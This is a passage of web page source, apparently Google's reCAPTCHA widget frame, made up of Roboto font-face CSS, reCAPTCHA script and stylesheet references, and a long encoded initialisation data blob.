  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="Ux8KaawLdYQO-wVKD8bXvQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="Ux8KaawLdYQO-wVKD8bXvQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ux8KaawLdYQO-wVKD8bXvQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Onk/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEMuWj0oUyhDLChDLk9ZPWIsaz1oKHk/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IERbUV0oZlswXSk6Yz09Mj9uZXcgRFtRXShmWzBdLGZbMV0pOmM9PTM/bmV3IERbUV0oZlswXSxmWzFdLGZbMl0pOmM9PTQ/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DvcOCwrjCgsKuQTMUw5Q8WFDDoMKowrfCl8O9w5bCisOIwrPChSPDtFZVwrzDisKiAwVmSDjDgQ9bwobCkMK8wr/Dqn/Cn8Kfw5Bhw6vCiMKzw5B5eMOawojCmizDjjjDtlpkfi/Cg3MzTwI4wrFMY8OwVBkHYAXDrcO7w599w4Jww4jDrQvDsnjDosKIwpDCrcK5wrQ5EMO8aMOzNUJeOMKmw6nCiClWPW/DqcKaV2PCqcKTwqEiw5jCthvCq2bCol7CmG3ChcOSRcKWTcOBNMOgGsK/[base64]/ChR/CpWlCwpzDll1gZMKBwrTDmcKywpJnw6F3worDj8K/wqTClcOqMcKNw5/Ds8Ouwq4LVzbCjsKmw4DCscOCJF/[base64]/[base64]/ClMKGO0VwwpXCikTCpSwlAjbCn3wACRbDsknDmBJeMEbCvMOHwqvCvDrCqE8+W8OGw6ERI8OhwqMQw7DCpcOYEyF+wo3ClEXCnSXCmlzCpzMcecONGsOgwp0fw6zDnDtnwqzCgMKgw6HDqhHDsSx+EDzCoMOUw4BbI11GJ8KWw6bDhn/Cmgt8TT7DhMKww6rCvMKAacO6w5HCvRF8w4BMcFc8I1LDjcOwScOZwqRVw5zCvj/DqS/Dgm5uU8K+W3l/YHV+VsKaMcOgw7HCjA7CisKkw6VtwqbChSLDu8OuWsOVWMKQG3NqSEo9w6ApbnTCgcKwUSwywprDtlBqfsOfVGPDqhTDgUcjFMOdZR/Dj8OJwobCgks6wqXDuidBF8OkLHINfkPCoMKtwpV6VhrDqcObwqzCsMKkw6BQwqPDn8O9w5nDu3DDsMKVwq3Dj3DCpMOow4rDtcO5QU/[base64]/DrcKiwqtYwoNNIwDCs8K2wpl/FG5aLMKgwrnDucOdPcKPRMKiwoUPNsOIw5TDm8KoFClkw4vCoDpoTQ4uw6XCvcKWN8ODW0rCkUVYw598NELDuMOlw6tOJiUHDsK1w4kfacOWNcOZwpI1wodxOxHCuHhgw5/Cg8KXOUgxw5gSwosIZsKUw5HCtlvDpMOud8OAwoTCgCRYBTHDtsOCwrXCjETDk0QYw5lnKkfCuMOtwqgtacO+JMKREHlmw6nDoHY4w458QFvDvcOMJGhiwoh7w63CkcOiw6AKwp7CosOgSMKKw7skRC5JPR5/b8ObEMOJwooywoQsw49iXsOTcy5BKjU0w4rDnA7DnsOYChE6XE8Fw73Ci2d5S2tjC2jDuHjChgksUmQgwoPDrWjCjmxqamQndlAAC8Kbw60dRxLCr8KkwqcBwpAoccOlP8KBPzBwU8OIwqxSwrdQw7bCnsO/a8OiLVbDssOcAMK5wrXCjTtMw5nDrm7CuDnCo8Olw77Dp8OXwokyw68wVBwZwo4paQV/wrHDrcOVNsOIw7jCv8KMwp0HCcKsDhp1w40RH8K1w4s+w7NAXcKmw4ZBw5wKwoTDrcK/NQfDlmjCkMO2w7LDj2puHMKBw6nDqi9IM1jDnTZPw4gaV8OUw411AXnDi8O+Dwlrw5pqNcO/[base64]/w6llw7LDnkQ9FMO4wqxCw4tSMGIewq/DvAnDicKnwqjDvRDDmsOrw4PDk8OxTm5jA1IaNlhcKcOBw4rCh8KAw5xFcXgONsKfwrsEQXvDm31ISG3DowpzM3cPwofDrcKOJzNQw4pkw545wpbDikDDscOBLWPDicOKw6J7woI5wrx+w7nClg1WHMKsZsKfwpljw7A/GMOXE3caK0TDiR3DjMOxwqfCu3Jbw4/CvVzDk8KBE0TCicO0IsO6w5MeXGjCpn1TcUnDsMOTesOSwph5wqhTMhp9w6/Cs8KlKMKowqh5w5rChsKUUcKxVhsgwoJ9YMOYwqLCgU3CqsO+aMKVSljDgCRDbsO0w4ALw6XDr8KZLX5GdmBNwr8lwrwoJ8Oow4cawovDjx18wobCiHE+wo/CgVF/ScOkw6DDmsKtw7vDoT9TAkHCgMOISBZIfcK4KD/ClnvCm8K4d3jCtD0ROAXDnRHCvMOgwpTDncOoBW7CowYWwoHDuiMewqvCv8KgwqdgwqnDvjNwYhPDssOWw69sDcORwqzCmE7DisOzUhrChU5zwpvCgMKQwokFwqA2H8KfK2FxdsKqwoIMaMOpcMO9wrjCj8Ojw7fDsDNAPMKDTcKxWD/Cg1dWw4MnwosaTMOfwqLCnhnCoEkpQ8KlasO+wpIVB0AnLh8JaMKcwp/CrifCisKtwpDCoAMEPh0QfREsw7sSwp/Diyx2w5fCuhbCiRbCusOfCMKnJ8KUwoEae2bDt8OyIXTDvcKDwoTDvArCskQOwqTDvzAUwpzCvxzDrsKRwpFAwpzCkcKDw5BIwrEmwp15w5EvJ8KqAsO1Km/[base64]/[base64]/[base64]/SMOObcOAG8Oyw4fDsEXCkkbCqMK8w5zDr8KRcWTDgikCwpPCmcOpwrfCh8KeHTtswpt9wrXDvGl6KsOpw73CpTY4wrlUw4wURcONwqXDsEVMTlNyIMKIOsOWw7MTNMOBc1DDosKLEMORPMOUwqsnEcOubMKLwplsZRjDvj/Dkwc7w6lmBHzDmcKVQcKNwooPWcOBWsKUNgTCqcOuS8KVwqHCqMKiPWRJwrpNwqHDgGhPwrnCoyJKwo3Cr8K1GTtEfSZCacOPEiHCpCV+GD4wHzbDuS/Ct8OPMWUmw6ZIQcOSZ8K8G8OvwoBNwpPDv0N1bwrCnDt2XX9iw6xJKQXCnsOrMk3ClW4NwqsoIzIhw4fDvMKIw67CpMOBw59Gw63Clwptw4PDlcO0w4/CssObSy1qHsKqZQPCkcKPQcOkMiXCun83w4fCncKKw5vDlcKpw7gWOMOuCTrDqMORw6Itw43DlTbDt8OdbcKSL8Olf8OWRVl6w5FTI8OpHWzDssOuXiTCvETDoyg9a8KGw7NIwrNLwocGw71pw5R1w6ZDP3I9wo5Nw512S1bDhsKPDMKSf8K3P8KOa8OpbX3Doxc/w5xsSQrCnMOAEXwTGMKjVyvCoMO1ZcOXw6nDlsKlQCjDmMKgH0vDmcKgw67Cp8O3wqYyTsOAwqg4Oh7CiTLCnH7CpMOOScKPIcOBXUVYwr3DjhZzwpTDtXRuR8KCw64+HChxwqfCj8OGLcKSdEwsTCjDusKYw6k8wp3DoGPDkAXCgArCpFJ8wqbCs8OGwrMtfMKxw4/CpsOHw78yA8OpwoDCmcKRZsO3SMOdw5dsHABmwpnDjEbDiMO0TsOew4IVwpVQAcKlcsOrwoAGw68bYyTDoCNQw4rCrQEMw7MwPCPCg8Kiw4/Cu1bDtjR2Q8OdUyfCvMObwpHCqMOkwqHCrUQQEcKfwq4GdgPDgsOAwrQHbwgOw4jCjMKGKcONw4JDaQfCsMOjwrw7w7VUY8KDw5vDkcOBwr/DqcOHUXPDoGNNFVXDnXZqTyg/IMOOw4wfXcOzQsKdS8KWw7YFR8KGwpMdOMKDesKGf0J8wpPCrsKyd8OCUT4UUcO0OsKowqTCk2QcTAAxw7xgwqXDlsKLw44oC8OIPMOkw7Erw7zCs8OcwpVQbcOZOsOjCnbCvsKJw7gaw6xTJXo5SsKgwq4mw74xwpoRXcOrwpMOwpkfNMORA8Omw6QSwpzCqnHCkcK/[base64]/DscKZMgdwwovDjsOWwobDs8OywpxUwq7DrMOpwr0JwrvCucOhwqbCpcOucxcdFyrDgcKkK8K1ewjDigowOnfCixl0w7PCmS3Di8Oiw4Ynwro1ekVrUcKOw7wIB396wqvCnjAJw4zDqcOGb39dwqE+w4/DlsOqGcO+w4nDkW8hw6/[base64]/Dn8OFesO5w7EaI8O4JjjCpsKVwprCkzDCgcO1w77CpcORA8OOZxlRbcKtECQRwqV5w7HDmy53wqBJwrQdbmHDncKPw6UkO8KPwonCogN2c8Olw4DDrWHCrQc3w48lwrBUCMKFfXMxwqfDhcOqFVp+w4gaw4bDgh5uw4vCgiQ2cSPCtR1aSMKPw5/[base64]/CiXkewrdsw55PwrFAwpTDnHDDmSvCoXtZw4/Co8OrwqPCilvCgMKkwqbDrG/[base64]/BTBSYcKyNHkHw7bCl8OzecKFwqAvw7o5w5zDtsK1woMxw4/[base64]/DsXZDwrHCvMKvwrJ7ZjXCpsOXcsKxwpjCl3fCv0UkwpspwoElw6BhAzHDlmcWwrbCksKMYsK+K2rDmcKAw7oyw5TDhwpHwr1SORDCpVXCtj58wq00wp5ew7ZyQH3DisK+w4waYCR9F34PZw1Jb8KXZhoywoBUw5/CgsKuwrh6Pn0Bw7waIBMrwpXDvcK3HkvCjgpwP8KUclpRV8O+w5LDgcOCwqUIC8KMKFMzBcOYIsOAwoQfW8KLUwjClcKNwqXDrMOrOMOqaxjDhMK0w6HCvjHDucKcw59nw51KwqfDv8KNw6E1bjUCbMOZw5Epw4XCvAs/woINYcObw4cpwowuMsOKe8KSw7LCo8KbKsKiwokKw7HDhcKSYREFFcOqcwLDgcKvwo9pw6Zjwq8ywojDpcOBV8KBw5HCqcKSw6NidXzDvsOew7zCgcONRzZew5/CssK5G33Dv8OhworDs8K6w6vCoMKvw5MJw5rCi8KOQsOXQcOZBi/DmlbCksKlXnLDhMOUwpfCsMOiHRdALFw/wqhAwqpGwpFCwoxFV1bCilLCjQ3CmklwU8ONGHskwotww4DDsSLCqMKrwqViacOkVn3DmkTCg8OHag/CiGHCiEJtYsOSRHcXRlLDncOEw48JwogHVsOww5bCm2bDisODw50vwqfCqmPDtg4eQRPCiA4TUsKiEMK3JcOXV8K0O8OTanvDusKmD8Olw5/DksKeJcKsw6Z1HXPCpXrDiCbCi8Ocw4xZMRPCpBzCqmNawqFzw4xbw4h/YFpRwrUrDMOzw4xlwoZZM3zCl8Otw5/DhcO7wqI+QUbDlk8GPcO1VcKrwo8MwrbCtsOiNMOAwpbDqHnDsSfCuUbCo2jDpcKxDGPDm0o0NiXCqMK0wpDDscO/wr/ChsOSwoXDnTp6ZyMSwoTDvxFmQ180AXE/dMOtwqrCrz8Ewq7DgD1Jwp1kSMKORcKrw7bCo8OHVS/DmcKRN1gEwrvDn8OnXwMrwpxYKMKlw47Dq8O5wr5ow59FwpvDhMKcEsO6eFI+OMK3wrgRw7bDqsK9SMOww6TDhVrDgMKddMKOd8K9w4ldw5PDoRxaw6LCjcOHw4fDnQLCisOFRsKcOENyJAtMcTJzw6tJIMKvHsOPwpPCrcOdw7TCuCXDosKWUVnDv1/DpcOEwo5PSBwaw78nw4V4w73Cl8Ovw6zDncKPVcKRBSAUw5IOw6BLwrsTw7/DisOEcBLClsKCRWfDixTDlgHDg8OxwqHCvsKFf8K/VMO+w69zLcOWD8KFw4xpVGbDriDDtcOjw5DCgHofJMK1w6g0SWUxbCAzw5PCnUrCqEAgPgrDgwfDnMOyw63DrcKVw4TCuTg2wrbClWLCssK7woHDoyZew6UfccO0w67CoxoywpvDq8OZw5xrwpjCvX3DslLCq1/CuMObw5zDvALCkcOXecOUVnjDtsOGRMOqDnlRNcKjRcOIw4TDpsKwdcKBwp3CkcKmXcKAw6x6w5HDtMKkw6x+JH/[base64]/w6bDqcOrKsKcQ8OMQhTDgcKoRS7Cu8K8Dms/BcOQwojDvyjDo2A7fcKtdELDkcKWUyVSTMO2w4TDoMO6bUwjwqrDtwPDucKxwoPCgcOmw7w6wqbCtDYbw7dfwqRYw415VgfCtMOfwoEawqJlN2wOw6w0G8OJw4fDuX5YH8OnScKScsKSw7/Dk8O7KcK6NcKxw6bCrybCtnHCoz/Cr8O+wr7DtMOmBlDCrUVgb8KawqDComEGdVhyOEV0fMOpwpIJLR1ZNU9/w70Gw5wXwoZBEcK1w5AMD8OVwokuwpzDhcKnLncINSrCpjwbw7rCs8KLb3sNwqVuD8O/w5fCv3HCrT42w7tTC8O1NsKtJzbDryPDvMOdwr7Ds8KAciMoeXB+w45Hw4Q1w4/[base64]/DgR0GwonCsRXDuRNQwrDCh8KbFMKtBy3Dl8KhwqtBNcObw43CljU8wpdHH8OZX8K2w6fDocKJa8KhwrptV8OOBMOHTnRuwovCvjjCswfDmA3CqUXCqhhfdkYQfHYuwoTDg8OQwq5OT8KwZsK4w7fDkWvDosK/[base64]/[base64]/HS/Dq8O5wpnDlxDCisOtw5F5w6/CuhELw7TDplQnZsKKIGTDu2jCjH7DtmfDiMK9w7cMHsKyZ8OGTsKbG8O/wq3CtMK5w6ocw4hXw4hGekPDijHDvcKZUMOCw5wrw7rDpw/DgsOGB0oBO8OXBcKDJmzCjsOONDkaBcO7wpt1GUvDjF9Iw59HV8KgMlwRw63DqQrDhsOXwpVFK8O3wo7Dj3EMwpwPYMOdBA/[base64]/[base64]/CpXfDo8O2dnVebMKXEMKqwp/[base64]/Ct8KdTCduSDEYwpPDgB7CpU3CrVXChsO0BcKnw4rDiA7Dl8KQajnDuyMhw6MXR8KOwrPDvsKDL8OrwrrCq8KHLCbCmTjCvU7Co1PDkVpzwoUKGsOnSsK5wpd9VcKZw67Cv8Kew4xIP07DgcKEOnZpccORScOIfh7Cql/Co8Osw6ksF0PCqAp6woMnL8O2Mm9WwrrDq8OjEMKrwqbCtTNFA8OsdyoddcKsAQ7DnMK9NHLCj8Kxw7ZzLMKQwrbDo8OaP2ISZDjDmwsMZcKHMRnCi8OOwrbCh8OACcKZw6ptc8KTDsKaTV01BTDDqQNBw6Mcwr3DisObPMKFbcOTfCVfUCPCkQwpwqnCoU/DlylQUkMWw717R8KOw4BcXwDCkMOfZ8K4S8OoGsK2bldtYwXDhWrDpsO7fsK+IsOnw6rCuyDCtsKIRjMVDkvCmsKscxI/DkwENcK8w7nDjA/CnhDDqzACwqsMwrrCnQPCqxFtc8OpwrLDkk/DvsKGHRjCmj9AwpvDmMO7wql0wqEQccO9wpLDjMOfCXkXRm7CkTlMwppEwpF/[base64]/[base64]/DnnRVwqvCjy5dBMKubgvDhcO/wok/w5oLwpcuwrLDgsKHwq3DrVHCn1Flw652ScOnaFXDvsO/E8ONFxTDrFsGw5XCv0fCn8Oxw4bChl4FNgvCucKMw65NacKVwqsawoTDrhLDggtJw6I9w75ywqrDsXVlw45UaMKFU1EZXAPDvsK4Yh/Co8KiwpxXwocuw5HDtMODwqUsN8O+wrxfcT3CgsKqw6Aqw544ecO/[base64]/Dh8ORw77DuyzCiX0iwoIrHUHDocKBw7bDoMOjZHTDkwfDjcKpw6LDiy9oWsKXwr5Zw4LDhyXDpMKKwoE2w6gzU0nDoQkoFTjCmcOPScOqR8KKwo3CrG0wdcOEw5shw7bCgi0hZMOKw6s6wrTDnMK4w619woYHYTFow4UMGDrCtMKtwq8rw6/CoDwdwrRZZ3xLUnTCp0FFwpjDlMKPdMKkH8O6XibCp8Kkw4/DjMK1w6wGwqhCPD7CmCnDjFdVwo/DkUMMKWjDlX9GXzUcw6PDv8KSw61Zw77CisOcCsOxPsKcGcKMJ2BKwoDCmxnDhRbDnC7Dv0XCq8KXMcOCRksVXnxiGcOyw7Vtw7RjdcKhwqXDm2wDI2Y7wrnCtUAEJTnDoAxkwpbDnjwqF8KQUcKfwqfDg2Rrwo0dw7XCvMKXw5/CuDUvw5xMw5Vhw4LDmSNdw5orHCANwoUfE8ONw67CtWMVw40QDcOxwqzDn8OHwqPCuWx8dXQnEBvCjcKTQT/CsD1qZsOaB8Oowo8+w7jDtMOwImt9XsKMU8OSQcOjw6sHwrDDsMOiBMOqcsKhw4YxVSJHwoY+woNrJgkLDgzCs8KkWl3CiMOmwrLCsxrDlsO1wonCsDUwVwAPw6jDtsK/NTxDw5pKHiE+JDbDiwAAwo/Cq8KwPBI8bUEkw4zCgSLCoDLCg8KEw5PDlAxow7pywpg1CMO1w4bDsmRjwqEELUtGw7kGAcOnIhHDjSIXw4cAwrjCsldqZgsEwrw+IsOoBlJbJsK3YcKTNzBDwrzDs8Ouwo9uJTbCkgPCuBDCsVJAHh/CrjDCiMOjG8OAwq5hTTcfw4cfOSrClhh3eT0sFwRTKS44wpt1w6JEw5RdB8KaTsOMRF/CpiRSMibCk8OPwo7Dj8O7woVlesOaFkXCvVfDvFEXwqp2RMOucjJ2w7oswpjDrMOgwqh/[base64]/w4ArF8KMwqYPwp4jIk3CscKtw60FwpPDngLCvFZcG0XDqMOAJSYLwoQ4woFcaDbDrgvDu8Kbw4pmw7DDjWwgw6tswqBYPV/Cr8OVwpBCwqkawoxyw78Sw5AkwpM9bCUzw53DugXCrMOSw4XDhXM7QMKKw7rDgsO3AVw9TgLCkMOCPQzDtMO7dcODwr/[base64]/[base64]/DpSHDqMOkRBkecMKjThMQwoNuP2TDhUFNAGzCpsKRwpwEdErCm3jCv13DjBgxw4hvw7nDkcOfw5rCnsKswqDComvDmsO9Gl7Cn8KtBsO9w5l4HcK0dMKvwpYGw694Jz/DrlfCl3MPMMKUW0vCrirDi08VTVV4w48Dw6hyw4Azw5PDk2bDmsK9w6sVYMKvGl3ClCEMwq/DgsOwWH1LQ8OXNcOickjDmsKLNixPw7EYJ8KFY8KIYFFtFcOIw5PDkHdbwrYrworCiWTDuzvCtiUuS2zCo8OWw6TCusOIc3vCgMKqRxA9QGRhw6XCo8KQScKXJCzCtsOiMRlneXkewrgtLMKVwpbDjsKAwpx7RcOWBkIuwofCqSNRW8K1wozCvAoDSzI/[base64]/DusKaNMKVw5fCscKhwo3CuWEqPMKewrhawrx+GMK/wovCv8KpKiDCu8OqXC/CosO8A3TCp8KYwqzCsFDDmBzCssOjwpJDwrHCncKkdFfDgQjDrEzDuMOQw77DsRfDtzATw6AZf8OnU8O7wrvDomDDokPDuDDDn0pRMH4Pwr06wpTDgAwJQcOtcsOgw4tPe2sNwqo+fXjDgg/DoMO2w7zDqcKxwpUIwqlSw61UfMOlwqQnw6rDnMK9w4NBw5/Dp8KAfsOXK8OnHMOEAio5wpxGw6JfH8KHwoA8fljDhsKfesOJOhDDgcOvw4/DkCjDrcOrw75IwpRnwqwSw7jDoDM3HsO6U0dnXcKNw7RXQjodwrfDmCLCrzoSw7TDlm/DoFTCgUNGw5wKwqPDvjhKKWTCjVTCn8Kzw7lEw71vOMKFw4vDhWTDmsOdwp56w5XDpsONw5XCsxrDmMKqw7k8a8OkfyzCqMOSw7F4aT5Fw4YafcOAwo7CoE/[base64]/wrjCgUwpWsKRFmzCjG7Dq8Kgw6/Dl1NaeMKHMcKLOhXDpcOTKmLCkcOmVk3Ck8KPHDjDscKDJCfCjQjDgzfCnhbDkETDtz4qwqHChMOGS8Khw5YWwqZEwp7CiMKhGWFXBSF3woLDjMKmw7gBwovCn0jChBg1Lm/CqMK6QDzDl8KdGELDn8KHZ2/DmBPCq8OSGCvCjAfDrcK7w5pbWsOtK11Pw7hLwqvCo8Kww7FoGF4Hw4DDrsOEDcOqwpXCk8OYw7p+wq43Lx1hCB/DmcKoWzvDmMOlwqTCrUjChkLCiMKCIsKbw492wqbCtU5kN1gIw7LCpizDh8Kvw7XCl2oXw6sYw79BZMOdwojDscKCV8K+wpNew7p/w5BTGmJSJyDCn3jDnk7DqcObHsKCJTVOw5xJKcOhUwhVw6zDjcKcQUrCg8KJGydjaMKHEcO6OkvCvElHwp50PXLDiTQ4O3PDpMKYNMOaw6rDsH4Cw7xTw7k8wrHCuj0owqLDlsOew6RjwqLDkcKcw603WsOBwprDmi4YWsKQGcOJJzs7w5JdaT/Dt8O8QMKCw6YzRcKQWz3DqWTCt8KiwofCocOkw6ZqLMK2YsKTwoDDrsKvw61Lw7XDnTvCrMKJwqAqfQVMDRAUwqzCjsKHasOlAMKvOxLChCPCs8KQw4MKwpYmPsO8U0l6w6fCisKLQF1sTA7CjcK+F3/Dp25OXsOwAMKLfAUkw5vDosOBwq3DgRoCXsOew7LCg8Kcw7oHw6xsw4dTwpDDlsOmdsOJFsOJw704wq41WsKxJTkiw77DqCQGw6fDthdZwrLCl1jCpFxPw4PCkMOgw55kHyzCp8Otwp85asORV8KAwpNSGcKfaxYwdnPCucKyXcOfH8KtOxd5Z8OgKMK/[base64]/[base64]/Dj8KZw4fCssOocMOww7nDtcK5RMKdZcKjwpcmDVHCh0NBecKmw7/[base64]/DHxECzMpwovCscOpKSrCoiTCoGsDecObWMKqwpI3wq7CgsOWw4bCpcOfw5kURMKuwrtjJMKew6PCg0fCicOcwpvCtHgIw4/CrVbCkDbDmsKPZD/DhjVlw5XCl1Yew4nDjsOyw57DhDrDu8OOwpIAw4fDjXTCk8OmKw8ewobDhSbDjsO1S8KFOcK2LzzDpQxkdsONKcOjJD/DocOlw6VbFU/[base64]/CtVA9BkPCpUVLUcKxwqF5HsOLZTFww5bDqMKZw7PDhcOVw7bDo3HDt8OQwrfClErDoMOQw6nCjMKRw6tWMSXDpMKfwqLDpsOELDRgB3bDiMOJw78ySsOHI8OVw7dNcsKDw5xlwpjCvsOyw47DgMKFwo/[base64]/w7lsGEJzQy9TwqTCkcOQV8KMw4XDgsO6QcOnw613I8OBFl/ComPDu3DCu8KTwrTCrFAawodpPcKFLcKOF8KBWsOtBC/DucO7wqMWDDTDgClsw63CjgBhw5lCfl9swrQ1w5ZWw7fDhcKgXsKBfgsjw5UTB8Kiwr/CuMOgUkTCqCc+w5w8w4vDo8OeQ1DDscOtLWjDgMKQw6HCtsOnw7/DrsKzTsOTAGHDvcKrDMKzwqowajXDt8OIw4g4ZMOuw5rDqwgmGcO5esKhw6fCtcKkEi/CpsKQN8KMw5TDujPCtgjDt8OOMwBGwqXDq8OIWyIQw4dswqE4T8O9wqxQOsKUwpPDsgXDnQ4gPcK9w6DCo31Gw6/Cvypcw41Nw7ULw6QiDnbCiAHCkmbDpcKUfcOvIMOhw5nCu8Kqw6I8wonDq8OlDMOTw7V3w6F+dzA9cxIdwrXCo8KSXzfDgcKNCsKlN8K0WGrCl8O0w4fDmmUycQbDicKVQMKMwoYIRyzDgV19w5vDly/Ct3PDvsO+VsOoYkDDn3nCmxzDhcONw6LCqMOVw4TDhCwuwqjDosKdfcOhw7VXAMOmcsKUwrs9UcK4wo9fU8K+w5jCgjEoBBbCrMOpbWlMw6xSw7/CgMKzIcKvwpRyw4DCssOQJFcGA8KZKsOqwqfCpEPCusKowrrCusOtGMOXwozDlsKVFCrCr8KUK8OQwq8hFRYbNsOWw41mC8ObwqHCmwbDpMK+RSbDlF/CpMKwAMK5w7TDgMO9w5Faw6U2w7Y2w7JUwoHDmXVZw6nDmsO3RElzw6YIwq1mw6k3w60JFcKdwqvCuQlfHMKJL8OWw43DlcK0ExTDp3/Cl8ODPsKnWl/[base64]/w6XDucOucThjDcKkK3zCqysSw4LDm8KjF8ONw7TDiSDCoFbDg0HDkybCl8Knw6LCv8KGw6ouw6TDp0vDlMKeAjN3w6Eiwq/[base64]/DmMO1w6hfc0PCtGPCgsO/PcKnw5Arw4IHNsKww73CrnzCuC/Ds8KHOcObSk7CghEZIcOXPzcew5vDqcOeVgXDtcOKw5dEBgrDiMKpw7LDq8Kmw55MMH3CvSvCiMKSEj92FcO9AcKYw4/CtMKvNmZ6wpoxw4zCn8OubsK0UsKvwq8hUR3DimINSMOaw7BXw7/Dn8OmQsKcwq7DozIcQGXDgsKLw5nCtj7Ch8OlTsOuEsOzRR/DucOpwoTDscOKwqHDrsKjCzXDryo6wpsrc8K0N8OkUCbCtiskWx8KwrDDiVYOTy1XfsKqXcKzwqY6wodjY8KtHCzDkVzCt8KGTEPDlxJMMcK+wrLCtFzDqsKnw71DWhLChsOqwqfDkV81w77Dv1/Dn8OGw5HCtyDDqU/DncKBw4pFD8OVB8K0w6Fgd2nCnEt2YcO8wqsIwprDiXzDtm7DosOfwpbDrEvCqcKtw6PDqcKTfSlmI8K4wr7CrsOBW3nDglfCvcKMWXzChcKeVcOgwqHDj3PDjsORw4/CvQlbw48Bw7XCl8OhwrLCr3B4cC3CiXXDpsKmIsKnPgUfGzkuNsKcwrFPwp3ChU4Wwo13w4RQLmgjw7wiOT/CnG7DsUBiw7N3w7nCp8KDWcKFDkA4wrDCtsOGOzt4woAiw7luWAvDsMOEw7stT8Okw5rDiTtFasOOwrPDoGtywqNqKcO4X2/Cik/Ck8OWwodkw7HCtMKswoTCv8Kja0nDjsKUwr4ICMOFw6vDu3sywrs4JAEow41DwqrDm8OlSAcAw6RWw63Dq8K+E8Kqw4Jcw65/C8KZwqJ9wqvDsg4BFUdWwrUBw7XDgMKiwoXCqWVYwqtXw7TCu0PDmsOWw4EGcsO1TiPCsn9UV1/DpMKLAsKRw5E8R3TCsV0fEsOmwq3CucOaw7bCgsKhwo/ClsOoEEPCtMKuScKcwqvDlBNBA8KDw4/CncO8w7jDoGPCr8KxGhlQfsOlLMKlUwBBfcOsAVvCjcKmCiscw7ohRUVhw53CvsOIw4PDj8OjTypyw6Ugwp4Gw7DDgQQ+woZZwpHCnsO3VcKBw57CqGLCmsKxZDFVSsKrw4vDmicQdHzDqjvDtXhUwr3DnMOCRjjDtkVtEMO8w73DuWHCg8KBwoBhwpsYCh8/eGcPw7LDnMKCwph7Q0DDiyTCicO2w5rDkTXDlsOlIzrDqsKaOsKcU8KswqHCplTCtMKXw4LCqSvDq8ORwoPDlMO6w6kJw5cGe8OuZBjDnMKowrDDkD/CuMOpwrTCoSwcO8K8w5fDuTrCmFjCpMKBEW/DhSDCisObbnnCgUYSfcKHwpfDmVNselLCi8OXw6IGQQorwr7DqUTDhAZ9UVNkw6nDtB4teD1wISrDoFV7w4LCv2HCn23CgMOjw5nCkSgPwqgTMcOqw7TCo8OrwovDgn5Ww7FGwpXCmcKFF31dwoLDv8OWwp/DnSzCsMOGBzZEwq9bYSEKw43DjiAMw5B1w5IcB8KgckUgwq11K8OWw5YpNMKMwrzDqMOUwpY2woPCjcOVZsODw4nDk8OgFsOgacK0w7s4wpjClj9qGXbChwsROUXDjcKDwrzDhcOUwprCvMOCworCrXMkw6TCgcKnwqbDtyNn